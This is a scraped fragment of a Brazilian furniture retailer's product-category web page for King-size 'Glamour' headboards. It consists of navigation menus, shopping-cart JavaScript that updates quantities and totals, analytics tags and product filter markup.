                                      data-bs-toggle="collapse">
                                    N&#237;veis
                                </span>
                            </div>
                            <div id="menu-item-b0e21169-6f1c-42e3-9398-f7c0ed0f7c73">
                                <div class="accordion-body">
                                    

<div id="menu-9e71648f-702a-4703-90e0-0b1e98e92db3" class="accordion menu-mob-lvl-3">
                    <a href="/cat/travesseiro/macio/" class="w-100 d-block accordion-button">
                        Macio
                    </a>
                    <a href="/cat/travesseiro/firme" class="w-100 d-block accordion-button">
                        Firme
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-b951d85a-9903-4ad1-8e85-27c0ded5d1f8" aria-expanded="false" aria-controls="menu-45f94559-b74c-4baf-9b1d-f141c3e346d8">
                                    Estilo 
                                </button>
                            </div>
                            <div id="menu-item-b951d85a-9903-4ad1-8e85-27c0ded5d1f8" class="accordion-collapse collapse" data-bs-parent="#menu-45f94559-b74c-4baf-9b1d-f141c3e346d8">
                                <div class="accordion-body">
                                    

<div id="menu-ad86bff3-63be-4835-a322-4705bafb1e66" class="accordion menu-mob-lvl-2">
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Varia&#231;&#245;es
                                </span>
                            </div>
                            <div id="menu-item-6aecb7e5-9a31-4cf0-94c2-c17c0b79b99a">
                                <div class="accordion-body">
                                    

<div id="menu-caf50139-318c-4fb4-86bb-7c82f85b3e11" class="accordion menu-mob-lvl-3">
                    <a href="/cat/travesseiro/classico-tradicional/" class="w-100 d-block accordion-button">
                        Cl&#225;ssico/Tradicional
                    </a>
                    <a href="/cat/travesseiro/moderno-tecnologico/" class="w-100 d-block accordion-button">
                        Moderno/Tenol&#243;gico
                    </a>
                    <a href="/cat/travesseiro/natural-sustentavel/" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-a0de6651-2df7-4293-8420-992ac728452e" aria-expanded="false" aria-controls="menu-45f94559-b74c-4baf-9b1d-f141c3e346d8">
                                    Material 
                                </button>
                            </div>
                            <div id="menu-item-a0de6651-2df7-4293-8420-992ac728452e" class="accordion-collapse collapse" data-bs-parent="#menu-45f94559-b74c-4baf-9b1d-f141c3e346d8">
                                <div class="accordion-body">
                                    

<div id="menu-df78a1bc-d34c-4f56-9745-8bd1dd5b8c8d" class="accordion menu-mob-lvl-2">
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Varia&#231;&#245;es
                                </span>
                            </div>
                            <div id="menu-item-c8781c58-2c73-4280-9271-a06d16555a77">
                                <div class="accordion-body">
                                    

<div id="menu-15a032ab-1df4-4e90-ad01-5f1f6b17f1f8" class="accordion menu-mob-lvl-3">
                    <a href="/cat/travesseiro/fibra/" class="w-100 d-block accordion-button">
                        Fibra
                    </a>
                    <a href="/cat/travesseiro/latex/" class="w-100 d-block accordion-button">
                        L&#225;tex
                    </a>
                    <a href="/cat/travesseiro/pluma/" class="w-100 d-block accordion-button">
                        Pluma
                    </a>
                    <a href="/cat/travesseiro/viscoelastica/" class="w-100 d-block accordion-button">
                        Viscoel&#225;stica
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-943a7949-d738-4295-8969-e1951cf667e7" aria-expanded="false" aria-controls="menu-535b4f0c-31da-4114-b2c1-737c12482a99">
                                    Acess&#243;rios
                                </button>
                            </div>
                            <div id="menu-item-943a7949-d738-4295-8969-e1951cf667e7" class="accordion-collapse collapse" data-bs-parent="#menu-535b4f0c-31da-4114-b2c1-737c12482a99">
                                <div class="accordion-body">
                                    

<div id="menu-5a42bbef-a362-4f99-a0f1-772b7a3eeb5c" class="accordion menu-mob-lvl-1">
                    <a href="/cat/acessorio/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                    <a href="/cat/acessorio/colchonete/" class="w-100 d-block accordion-button">
                        Colchonete
                    </a>
                    <a href="/cat/acessorio/tapete/" class="w-100 d-block accordion-button">
                        Tapete
                    </a>
                    <a href="/cat/acessorio/massageador-alveolado/" class="w-100 d-block accordion-button">
                        Massageador Alveolado
                    </a>
                    <a href="/cat/acessorio/suavencosto/" class="w-100 d-block accordion-button">
                        Suavencosto
                    </a>
                    <a href="/cat/acessorio/encostodino/" class="w-100 d-block accordion-button">
                        Encosto Dino
                    </a>
                    <a href="/cat/acessorio/aromatizador/" class="w-100 d-block accordion-button">
                        Aromatizador
                    </a>
                    <a href="/cat/acessorio/camapet/" class="w-100 d-block accordion-button">
                        Cama Pet
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-41a118c4-0e86-48f1-b142-45c806df577b" aria-expanded="false" aria-controls="menu-535b4f0c-31da-4114-b2c1-737c12482a99">
                                    M&#243;veis
                                </button>
                            </div>
                            <div id="menu-item-41a118c4-0e86-48f1-b142-45c806df577b" class="accordion-collapse collapse" data-bs-parent="#menu-535b4f0c-31da-4114-b2c1-737c12482a99">
                                <div class="accordion-body">
                                    

<div id="menu-d4bc6d04-f608-4c7a-95e8-84a106fffd32" class="accordion menu-mob-lvl-1">
                    <a href="/cat/movel/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-9be61d3a-7dd5-41b6-9674-eebbde20d9fa" aria-expanded="false" aria-controls="menu-d4bc6d04-f608-4c7a-95e8-84a106fffd32">
                                    Sof&#225; Cama 
                                </button>
                            </div>
                            <div id="menu-item-9be61d3a-7dd5-41b6-9674-eebbde20d9fa" class="accordion-collapse collapse" data-bs-parent="#menu-d4bc6d04-f608-4c7a-95e8-84a106fffd32">
                                <div class="accordion-body">
                                    

<div id="menu-dd844c67-26fc-4481-b1af-c6ffb40d43a8" class="accordion menu-mob-lvl-2">
                    <a href="/cat/movel/sofacama/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Material
                                </span>
                            </div>
                            <div id="menu-item-0bce3beb-52ed-4cb2-bb2a-69ee4ca198be">
                                <div class="accordion-body">
                                    

<div id="menu-8e2035f6-a1bb-4f59-9c37-55798980e1d1" class="accordion menu-mob-lvl-3">
                    <a href="/cat/movel/sofacama/cori" class="w-100 d-block accordion-button">
                        Cori
                    </a>
                    <a href="/cat/movel/sofacama/linho" class="w-100 d-block accordion-button">
                        Linho
                    </a>
                    <a href="/cat/movel/sofacama/nobuck" class="w-100 d-block accordion-button">
                        Nobuck
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-d9a85f76-1045-4b89-abed-4716bbac89a2" aria-expanded="false" aria-controls="menu-d4bc6d04-f608-4c7a-95e8-84a106fffd32">
                                    Poltrona 
                                </button>
                            </div>
                            <div id="menu-item-d9a85f76-1045-4b89-abed-4716bbac89a2" class="accordion-collapse collapse" data-bs-parent="#menu-d4bc6d04-f608-4c7a-95e8-84a106fffd32">
                                <div class="accordion-body">
                                    

<div id="menu-86ae034e-d232-42a6-974a-e2be833f15e4" class="accordion menu-mob-lvl-2">
                    <a href="/cat/movel/poltrona/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Material
                                </span>
                            </div>
                            <div id="menu-item-4ab89e98-9c17-4d33-9d5e-04a90bf54f56">
                                <div class="accordion-body">
                                    

<div id="menu-cd4c49c8-8390-4395-9d7d-dec52e366013" class="accordion menu-mob-lvl-3">
                    <a href="/cat/movel/poltrona/cori" class="w-100 d-block accordion-button">
                        Cori
                    </a>
                    <a href="/cat/movel/poltrona/linho" class="w-100 d-block accordion-button">
                        Linho
                    </a>
                    <a href="/cat/movel/poltrona/nobuck" class="w-100 d-block accordion-button">
                        Nobuck
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
</div>

        <ul class="nav d-block other-links">
            <li>
                <a href="/i/sobre-a-ortobom">Institucional</a>
            </li>
            
            <li>
                <a href="/SejaUmFranqueado">Seja um(a) Franqueado(a)</a>
            </li>
            <li>
                <a href="http://industria.ortobom.com.br/">Para Indústrias</a>
            </li>
            <li>
                <a href="/hotelaria">Para Hotéis</a>
            </li>
            <li class="border-bottom border-2 mb-3 pb-3">
                <a href="https://www.catho.com.br/vagas/grupo-ortobom/">Trabalhe Conosco</a>
            </li>
            <li>
                <a href="/listalojas">Lojas Próximas</a>
            </li>
            <li>
                <a href="https://ortobom.custhelp.com/">SAC</a>
            </li>
            <li>
                <a href="/Televendas">Televendas</a>
            </li>
        </ul>
    </div>
</div>

    </div>
    <button type="button" class="btn btn-link bg-blue950 text-decoration-none pb-3 py-4 m-0 w-100 d-flex align-items-center d-sm-none text-white"
        data-bs-toggle="modal" data-bs-target="#modalLocation">
    <i class="icon-location1 me-2"></i>
        Insira sua cidade
    <i class="ms-auto icon-arrow_right"></i>
</button>
</header>

    <div id="cartSidebar" class="carrinho-sidebar cartSidebar" style="display: none;">
        <div class="backdrop" onclick="hideCartSidebar()" id="cartSidebarBackdrop"></div>
        <div class="content cartSidebar" data-visible="true">


<section id="section-cart" class="w-100">
    <div class="cart-header">
        <h2>Meu Carrinho <span id="cart-badge-cart" class="cart-badge-qtd" style="display:none">(0)</span></h2>
        <a href="javascript:void(0);" class="close-button" onclick="hideCartSidebar();">
            <i class="icon-close"></i>
        </a>
    </div>
    <div class="px-4">


    </div>


<div id="cart-body" class="cart-body">
    <div class="carrinhoVazio" style="text-align: center;margin:24px;margin-top:48px; display: block">
        <h3>Seu carrinho está vazio</h3>
        <p class="text-muted">Você ainda não adicionou nenhum produto ao carrinho</p>
        <button class="btn btn-pagamento" style="width: 200px;" onclick="hideCartSidebar();">Continuar comprando</button>
    </div>
            <div class="disclaimer" style="display: none">
            </div>
    <div id="tirarPedidoSite" style="display: none; background-color: #F4F6FB;padding:16px;">
    </div>
</div>
</section>


            <script>
            var cartViewGtm = function () {
                window.dataLayer = window.dataLayer || [];
                dataLayer.push({
                    "event": "viewCart",
                    "productIdsByComma": "",
                    "currentCartTotal": .00,
                    'products': [                    ]
                })
            }

                
                window.dispatchGtmViewCart = cartViewGtm;
                
            </script>


        <!--
        Start of Floodlight Tag: Please do not remove
        Activity name of this tag: ortobom_site_carrinho
        URL of the webpage where the tag is expected to be placed:
        This tag must be placed between the <body> and </body> tags, as close as possible to the opening tag.
        Creation Date: 04/24/2020
        -->
        <!-- End of Floodlight Tag: Please do not remove -->


<script>
    //# sourceURL=Carrinho_Scripts.cshtml

    function startCart() {
        atualizarTotal();
        initCarrinhoJS();
    }

    if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", startCart);
    } else {
        startCart();
    }

    const cartBodyElement = document.getElementById('cart-body');

    function checkScroll() {
        if (cartBodyElement) {
            if (cartBodyElement.scrollTop > 0) {
                cartBodyElement.classList.add('cart-separator');
            } else {
                cartBodyElement.classList.remove('cart-separator');
            }
        }
    }

    if (cartBodyElement) {
        checkScroll();
        cartBodyElement.addEventListener('scroll', checkScroll);
    }

    var postAtualizacaoQuantidade = null;

    function initCarrinhoJS() {
        if (!window.$ || !window.$.mask) return setTimeout(window.initCarrinhoJS, 150);

        var _postAtualizacaoQuantidade = function(produtoId, novaQuantidade) {
            var produtoEl = getProdutoEl(produtoId);

            var payload = {
                prodId: produtoId,
                qtd: novaQuantidade,
                kitId: produtoEl.data("kitId") || 0,
                sobMed: produtoEl.data("sobMedida") === "True",
            }

            if (payload.sobMed) {
                payload.largura = produtoEl.data("sobMedidaLargura");
                payload.comprimento = produtoEl.data("sobMedidaComprimento");
                payload.altura = produtoEl.data("sobMedidaAltura");
            }
            $.post("/Carrinho/AtualizarQtd", payload, function(data) {
                if (isNaN(data)) {
                    for (var produto of data) {
                        var produtoEl = getProdutoEl(produto.ProdutoId);

                        var quantidadeLoadingEl = produtoEl.find(".quantidade-loading");
                        var quantidadeEl = getProdutoEl(produto.ProdutoId).find(".product-quantity");
                        quantidadeEl.html(produto.Quantidade);
                        quantidadeEl.show();
                        quantidadeLoadingEl.hide();
                    }
                }
            }).always(atualizarTotal);
        };

        var tOut = 0;
        postAtualizacaoQuantidade = function (produtoId, novaQuantidade) {
            if (tOut) {
                clearTimeout(tOut);
            }
            tOut = setTimeout(function () { _postAtualizacaoQuantidade(produtoId, novaQuantidade) }, 800);
        };

        window.LocationChangeHandler = window.LocationChangeHandler || [];
        window.LocationChangeHandler.push(function () {
            if ($(".cart-card-product, .kit").length > 0) {
                window.location.reload()
            }
        });

        $('#btnFecharCarrinho,.btnFecharCarrinho').click(function () {
            if ($(".total-carrinho").html() === 'R$ 0,00') {
                return;
            }
            $(this).prop("disabled", "true");
            window.location = "/Carrinho/FecharCarrinho?guid=20e9d40a-8711-4236-9808-becfbafe3e35";
        });

        $(".cart-card-product, .kit").each(function () {
            var produtoEl = $(this);
            var produtoId = produtoEl.data("produtoId");

            produtoEl.find(".button-product-up").on("click", function () {
                atualizarQuantidade(produtoId, "+")
            });

            produtoEl.find(".button-product-down").on("click", function () {
                atualizarQuantidade(produtoId, "-")
            });

            produtoEl.find(".delete-button").on("click", function () {
                var modalEl = $("#excludeModal");

                var ehKit = !!produtoEl.data("kit-id");

                if (ehKit) {
                    modalEl.find("#removendoKit").show();
                    modalEl.find("#removendoItemUnico").hide();
                    modalEl.find("#modal-produtos").html(produtoEl.parent(".kit-produtos").clone())
                } else {
                    modalEl.find("#removendoItemUnico").show();
                    modalEl.find("#removendoKit").hide();
                    modalEl.find("#modal-produtos").html(produtoEl.clone())
                }

                $('#modal-produtos .cart-card-product .del-modal-hidden').remove();
                $('#modal-produtos .cart-card-product .del-modal-flex').removeClass().addClass('d-flex');

                var modalRemoverButton = modalEl.find("#btnConfirmDel");
                modalRemoverButton.off("click");
                modalRemoverButton.on("click", function () {
                    removerProduto(produtoEl);
                })

                modalEl[0].addEventListener('shown.bs.modal', event => {
                    console.log('Abrindo Modal')
                    $('.modal-backdrop.show').css('z-index', 1059);
                    modalEl.css('z-index', 1060);
                });
                modalEl.modal("show");
            });

            var quantidade = parseInt(produtoEl.find(".product-quantity").html());
            atualizaBotoesProduto(produtoEl, quantidade);
            atualizarTotal();
        });

        const shw = document.querySelector(".shadow-mobile")
        function toggleShadowMobile() {
            if (!shw) return;
            const { y, height } = shw.getBoundingClientRect()
            /*console.log('scroll is-pinned', { ret: window.innerHeight > ~~height + ~~y + 1, height, y, wiw: window.innerHeight });*/
            shw.classList.toggle("is-pinned", window.innerHeight > ~~height + ~~y + 1)
        }
        window.addEventListener('scroll', toggleShadowMobile);
        toggleShadowMobile();
        //console.log('a')

        Array.from(document.querySelectorAll('.perguntaFrequenteCarrinho')).forEach(function (a) {
            a.querySelector('h3').addEventListener('click', function () {
                //console.log('a', a, a.classList.contains('closed'))
                if (a.classList.contains('closed')) {
                    a.classList.remove('closed')
                } else {
                    a.classList.add('closed')
                }
            })
        });
    }

    function atualizarQuantidade(produtoId, operacaoOuNovoValor) {
        var produtoEl = getProdutoEl(produtoId);
        var quantidadeEl = produtoEl.find(".product-quantity");
        var quantidadeAtual = parseInt(quantidadeEl.html());
        var novaQuantidade = operacaoOuNovoValor === "+" ? quantidadeAtual + 1 :
            operacaoOuNovoValor === "-" ? quantidadeAtual - 1 : operacaoOuNovoValor;

        if (novaQuantidade > 10 || novaQuantidade < 1) {
            return;
        }

        $("#total-carrinho").hide();
        $("#total-carrinho-loading").show();

        quantidadeEl.html(novaQuantidade);
        atualizaBotoesProduto(produtoEl, novaQuantidade)

        if (produtoEl.hasClass("kit")) {
            produtoEl.parent(".kit-produtos").find(".cart-card-product").each(function() {
                var produtoEl = $(this);
                produtoEl.find(".info .product-quantity").hide();
                produtoEl.find(".quantidade-loading").show();
            })
        }

        postAtualizacaoQuantidade(produtoId, novaQuantidade)
    }

    function atualizaBotoesProduto(produtoEl, quantidade) {
        produtoEl.find(".button-product-up").toggleClass('text-gray400', quantidade === 10).attr('disabled', () => quantidade === 10 ? true : false);
        produtoEl.find(".button-product-down").toggleClass('text-gray400', quantidade === 1).attr('disabled', () => quantidade === 1 ? true : false);
    }

    function atualizarTotal() {
        $("#modal-produtos").html('');
        var total = 0;
        $(".cart-card-product").each(function() {
            var produtoEl = $(this);
            var quantidade = parseInt(produtoEl.find(".product-quantity").html());
            var valorUnitario = parseFloat(produtoEl.data("produto-preco"));
            total += quantidade * valorUnitario;
        });

        var qtdProdutos = $(".cart-card-product").length;
        $(".cart-badge-qtd").html(qtdProdutos);
        $("#cart-badge-cart").html('(' + qtdProdutos + ')');

        if (qtdProdutos > 0) {
            $(".cart-badge").removeClass('d-none').addClass('d-inline');
        } else {
            $(".cart-badge").removeClass('d-inline').addClass('d-none');
        }

        if (qtdProdutos === 0) {
            $(".cart-body .carrinhoVazio").show();
            $(".cart-body .products").hide();
            $(".cart-body .kits").hide();
            $(".cart-body .disclaimer").hide();
            $(".cart-footer").hide();
            $(".cart-badge").hide();
            $(".cart-badge-qtd").hide();
            $(".cart-summary").hide();
            $(".alert-frete").hide();
        } else {
            $(".cart-summary").show();
            $(".alert-frete").show();
            $(".cart-badge").show();
            $(".cart-badge-qtd").show();
        }

        var loadingEl = $(".total-carrinho-loading");
            var totalEl = $(".total-carrinho");
            var subtotalEl = $(".subtotal-carrinho");
            var valorFreteFalta = $(".valorFaltaFrete");

        loadingEl.show();
        totalEl.hide();

        var endpoint = "/Carrinho/GetValorTotal/" + 546187363 + "/" + 0;

        $.get(endpoint, function(data) {
            subtotalEl.html(data.Preco);
            totalEl.html(new Intl.NumberFormat('pt-BR', {
                style: 'currency',
                currency: 'BRL'
            }).format(
                data.PrecoSemFormato > 0 ?
                    data.PrecoSemFormato + data.Frete - data.DescontoKit :
                    0
            ));
            totalEl.show();
            loadingEl.hide();
            if (data.PrecoSemFormato <= 300) {
                valorFreteFalta.html(new Intl.NumberFormat('pt-BR', {
                    style: 'currency',
                    currency: 'BRL'
                }).format(300 - data.PrecoSemFormato));
                var w = data.PrecoSemFormato / 3;
                $(".barFrete").css("width", w + "%");
                $(".infovalorfrete").show();
                $(".infofretegratis").hide();
            }
            else {
                $(".barFrete").css("width", "-webkit-fill-available");
                $(".infovalorfrete").hide();
                $(".infofretegratis").show();
            }
            if (data.Frete > 0 && data.PrecoSemFormato > 0) {
                $(".infovalorfrete").show();
                $(".infofretegratis").hide();
                $(".valor-frete").html(new Intl.NumberFormat('pt-BR', {
                    style: 'currency',
                    currency: 'BRL'
                }).format(data.Frete))
            }
            else {
                $(".infovalorfrete").hide();
                $(".infofretegratis").show();
            }
            $(".valor-desconto-kit").html(new Intl.NumberFormat('pt-BR', {
                style: 'currency',
                currency: 'BRL'
            }).format(data.DescontoKit))
            if (data.DescontoKit > 0) {
                $(".infoValorDescontoKit").show();
            } else {

                $(".infoValorDescontoKit").hide();
            }

            AsynxReTarget({
                basketProductIds: [],
                totalBasketValue: data.PrecoSemFormato
            });
        });

        $('#infoDescontoFuncionario').hide();
        $('#infoDescontoFuncionarioMotivo').html('...');
        $('#infoDescontoFuncionarioMotivoStr').hide();
        $('#infoDescontoFuncionarioMotivoStr>.infoTip').html('');
        $.get("/Carrinho/DescontoFuncionarioElegivelInfo/", function (data) {
            if (data && data.FuncionarioAtivo == true) {
                $('#infoDescontoFuncionario').show();
                $('#infoDescontoFuncionarioMotivo').attr('class', data.Elegivel ? 'card-badge-success' : 'card-badge-disabled');
                if (data.Elegivel) {
                    $('#infoDescontoFuncionarioMotivo').html('Elegível');
                } else {
                    var motivo = data.MotivoNaoElegivel;
                    $('#infoDescontoFuncionarioMotivoStr').show();
                    $('#infoDescontoFuncionarioMotivoStr>.infoTip').html(motivo);
                    $('#infoDescontoFuncionarioMotivo').html('Não elegível');

                }
            }
        });
    }

    function getProdutoEl(produtoId) {
        return $('.cart-card-product[data-produto-id="' + produtoId + '"], .kit[data-produto-id="' + produtoId + '"]');
    }

    function removerProduto(produtoEl) {
        var payload = {
            prodId: produtoEl.data("produtoId"),
            kitId: produtoEl.data("kitId"),
            isKit: !!produtoEl.data("kitId"),
            sobMed: produtoEl.data("sobMedida"),
            largura: produtoEl.data("sobMedidaLargura"),
            altura: produtoEl.data("sobMedidaAltura"),
            comprimento: produtoEl.data("sobMedidaComprimento"),
            removeKitCompleto: true,
        }

        $('#btnConfirmDel').attr('disabled', 'disabled');
        $('#loading').show();
        $('body').on('click', tempBlockPage);

        $.post("/Carrinho/Remove", payload, function (data) {
            if (payload.isKit) {
                $("[data-kit-id='" + produtoEl.data("kitId") + "']").remove()
                if (!$("[data-kit-id]").length) {
                    $(".carrinho .disclaimer").hide();
                }
            } else {
                produtoEl.remove();
            }
        }).always(function() {
            $('#loading').hide();
            $('body').off('click', tempBlockPage);
            $('#btnConfirmDel').removeAttr('disabled');
            $('#excludeModal').modal('hide');
            atualizarTotal();
            // GTM
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'removeFromCart',
                    'ecommerce': {
                    'currencyCode': 'BRL',
                        'remove': {
                        'products': [{
                            'name': produtoEl.attr("data-produto-nome"),
                                'id': produtoEl.attr("data-produto-id"),
                                'kitid': produtoEl.attr("data-kit-id"),
                                'price': produtoEl.attr("data-produto-price"),
                                'brand': 'Ortobom',
                                'category': produtoEl.attr("data-produto-categoria"),
                                'variant': produtoEl.attr("data-produto-variant"),
                            }]
                        }
                }
            });
        });
    }

    function tempBlockPage(e) {
        e.preventDefault();
        return false;
    }

    window.addEventListener('pageshow', function (event) {
        if (event.persisted) {
            document.getElementById('btnFecharCarrinho').removeAttribute('disabled');
        }
    });

</script>
        </div>
    </div>


    

    

    <main class="bf">
        


<div class="container" id="products-grid-wrapper">
    <div class="breadcrumb p-0" itemscope itemtype="http://schema.org/BreadcrumbList">
    <div class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="/">
            <span itemprop="name">
                <i class="icon-home"></i>
                <span class="visually-hidden">Início</span>
            </span>
        </a>
        <meta itemprop="position" content="1" />
    </div>

            <div class="breadcrumb-item "
                 
                 itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">

                    <a itemprop="item" href="/cat/cabeceira/">
                        <span itemprop="name">Cabeceiras </span>
                    </a>



                <meta itemprop="position" content="2" />
            </div>
            <div class="breadcrumb-item "
                 
                 itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">

                    <a itemprop="item" href="/cat/cabeceira/glamour/">
                        <span itemprop="name">Glamour </span>
                    </a>



                <meta itemprop="position" content="3" />
            </div>
            <div class="breadcrumb-item active"
                 aria-current=&quot;page&quot;
                 itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">

                    <span itemprop="item">
                        <span itemprop="name">King </span>
                    </span>



                <meta itemprop="position" content="4" />
            </div>
</div>


        <h1>Cabeceiras Glamour King </h1>

    <div id="FiltrosContainer" style="visibility: hidden;">
<div class="result-filters">
    <div class="filters-mobile d-md-none">
        


<div class="text-center row-top w-100">
    <span class="showing">Mostrando</span> <strong><span class="items-count"></span> produtos</strong>
</div>

<div class="row-bottom d-flex align-items-center justify-content-between gap-3">
    <select class="form-select select-ordenacao" style="font-size: 14px;" onchange="updateFiltros(event)">
            <option value="Random" selected="selected">Relev&#226;ncia</option>
            <option value="PriceDesc">Maior pre&#231;o</option>
            <option value="Price">Menor pre&#231;o</option>
            <option value="MaisVendidos">Mais vendidos</option>
            <option value="DescontoDesc">Maior desconto $</option>
            <option value="DescontoPerc">Maior desconto %</option>
            <option value="Name">Nome A-Z</option>
            <option value="NameDesc">Nome Z-A</option>
            <option value="Ordem">Ordem</option>
    </select>

    <button type="button" class="btn drawer-toggle btn-filter-mobile"
            data-bs-toggle="offcanvas" data-bs-target="#offcanvasFilters"
            aria-controls="offcanvasFilters">
        Filtrar
    </button>
</div>

<div class="offcanvas overflow-auto" tabindex="-1" id="offcanvasFilters" aria-labelledby="offcanvasFiltersLabel">
    <div class="offcanvas-header">
        <h5 class="offcanvas-title" id="offcanvasFiltersLabel">Filtros</h5>
        <button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>
    </div>

    <div class="offcanvas-body">
        <div class="d-flex flex-column">

                <div class="filtros-tamanho filter-collapse" style="display: none;">
                    <button type="button" class="btn btn-collapse-filter" data-bs-toggle="collapse" aria-expanded="false"
                            data-bs-target="#collapseTamanho" aria-controls="collapseTamanho">
                        Tamanho
                    </button>

                    <div class="collapse" id="collapseTamanho" data-bs-parent="#offcanvasFilters">
                        <div class="card card-body">
                            <div class="checkbox-group">
                                    <label for="mobile_ExibirKing" class="icon-checkbox checkFiltroToggler __ExibirKing">
                                        <input id="mobile_ExibirKing"
                                               name="ExibirKing"
                                               type="checkbox"
                                               class="checkFiltroToggler __ExibirKing"
                                               checked="checked"
                                               onchange="updateFiltros(event)" />
                                        <span>King</span>
                                    </label>
                            </div>
                        </div>
                    </div>
                </div>


                <div class="filtros-estilo filter-collapse" style="display: none;">
                    <button type="button" class="btn btn-collapse-filter" data-bs-toggle="collapse" aria-expanded="false"
                            data-bs-target="#collapseEstilo" aria-controls="collapseEstilo">
                        Estilo
                    </button>

                    <div class="collapse" id="collapseEstilo" data-bs-parent="#offcanvasFilters">
                        <div class="card card-body">
                            <div class="checkbox-group">
                                    <label for="mobile_ExibirTradicional" data-grupo-modelo-produto="ExibirTradicional" class="icon-checkbox">
                                        <input id="mobile_ExibirTradicional"
                                               name="ExibirTradicional"
                                               type="checkbox"
                                               onchange="updateFiltros(event)" />
                                        <span>Clássico/Tradicional</span>
                                    </label>
                                    <label for="mobile_ExibirSustentavel" data-grupo-modelo-produto="ExibirSustentavel" class="icon-checkbox">
                                        <input id="mobile_ExibirSustentavel"
                                               name="ExibirSustentavel"
                                               type="checkbox"
                                               onchange="updateFiltros(event)" />
                                        <span>Natural/Sustentável</span>
                                    </label>
                            </div>
                        </div>
                    </div>
                </div>

                    <input type="checkbox" class="hidden" name="ExibirCabeceiras" id="ExibirCabeceiras" checked="checked" />


                    <input type="checkbox" class="hidden"
                           name="ExibirMoveis"
                           id="ExibirMoveis" />

                <div class="filtros-revestimento filter-collapse" style="display: none;">
                    <button type="button" class="btn btn-collapse-filter" data-bs-toggle="collapse" aria-expanded="false"
                            data-bs-target="#collapseRevestimento" aria-controls="collapseRevestimento">
                        Revestimento
                    </button>

                    <div class="collapse" id="collapseRevestimento" data-bs-parent="#offcanvasFilters">
                        <div class="card card-body">
                            <div class="checkbox-group">
                                        <label for="mobile_ExibirLinho" data-grupo-modelo="ExibirCamas" class="icon-checkbox">
                                            <input id="mobile_ExibirLinho"
                                                   name="ExibirLinho"
                                                   type="checkbox"
                                                   onchange="updateFiltros(event)" />
                                            <span>Linho</span>
                                        </label>
                                        <label for="mobile_ExibirVeludo" data-grupo-modelo="ExibirCamas" class="icon-checkbox">
                                            <input id="mobile_ExibirVeludo"
                                                   name="ExibirVeludo"
                                                   type="checkbox"
                                                   onchange="updateFiltros(event)" />
                                            <span>Veludo</span>
                                        </label>
                                        <label for="mobile_ExibirLinho" data-grupo-modelo="ExibirCabeceiras" class="icon-checkbox">
                                            <input id="mobile_ExibirLinho"
                                                   name="ExibirLinho"
                                                   type="checkbox"
                                                   onchange="updateFiltros(event)" />
                                            <span>Linho</span>
                                        </label>
                                        <label for="mobile_ExibirVeludo" data-grupo-modelo="ExibirCabeceiras" class="icon-checkbox">
                                            <input id="mobile_ExibirVeludo"
                                                   name="ExibirVeludo"
                                                   type="checkbox"
                                                   onchange="updateFiltros(event)" />
                                            <span>Veludo</span>
                                        </label>
                                        <label for="mobile_ExibirLinho" data-grupo-modelo="ExibirMoveis" class="icon-checkbox">
                                            <input id="mobile_ExibirLinho"
                                                   name="ExibirLinho"
                                                   type="checkbox"
                                                   onchange="updateFiltros(event)" />
                                            <span>Linho</span>
                                        </label>
                                        <label for="mobile_ExibirVeludo" data-grupo-modelo="ExibirMoveis" class="icon-checkbox">
                                            <input id="mobile_ExibirVeludo"
                                                   name="ExibirVeludo"
                                                   type="checkbox"
                                                   onchange="updateFiltros(event)" />
                                            <span>Veludo</span>
                                        </label>
                            </div>
                        </div>
                    </div>
                </div>


                <div class="filtros-cor filter-collapse" style="display: none;">
                    <button type="button" class="btn btn-collapse-filter" data-bs-toggle="collapse" aria-expanded="false"
                            data-bs-target="#collapseCor" aria-controls="collapseCor">
                        Cor
                    </button>

